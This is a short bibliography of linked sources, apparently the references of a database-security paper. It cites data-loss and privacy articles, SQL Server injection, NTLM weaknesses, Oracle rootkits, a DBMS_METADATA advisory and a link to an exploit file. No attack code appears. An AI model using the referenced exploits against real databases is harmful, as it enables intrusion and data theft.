[1] The high cost of data loss <http://www.informationweek.com/security/showArticle.jhtml?articleID=183700367&pgno=1>

[2] Privacy Rights Clearinghouse <http://www.privacyrights.org/>

[3] How much are your personal details worth? <http://www.turbulence.org/Works/swipe/calculator.html> <http://www.bankrate.com/brm/news/pf/20060221b1.asp>

[4] Manipulating MS SQL Server using SQL Injection [http://www.appsecinc.com/presentations/Manipulating\\_SQL\\_Server\\_Using\\_SQL\\_Injection.pdf](http://www.appsecinc.com/presentations/Manipulating_SQL_Server_Using_SQL_Injection.pdf)

[5] NTLM stuff [http://www.isecpartners.com/documents/NTLM\\_Unsafe.pdf](http://www.isecpartners.com/documents/NTLM_Unsafe.pdf) <http://davenport.sourceforge.net/ntlm.html>

[6] Papers, advisories and exploits <http://www.argeniss.com/research.html>

[7] Oracle Rootkits 2.0 [http://www.red-database-security.com/wp/oracle\\_rootkits\\_2.0.pdf](http://www.red-database-security.com/wp/oracle_rootkits_2.0.pdf)

[8] Multiple SQL Injection vulnerabilities in DBMS\_METADATA package <http://www.appsecinc.com/resources/alerts/oracle/2005-03.html>

[9] DBMS\_METADATA Exploit [http://www.argeniss.com/research/OraDBMS\\_METADATAExploit.txt](http://www.argeniss.com/research/OraDBMS_METADATAExploit.txt)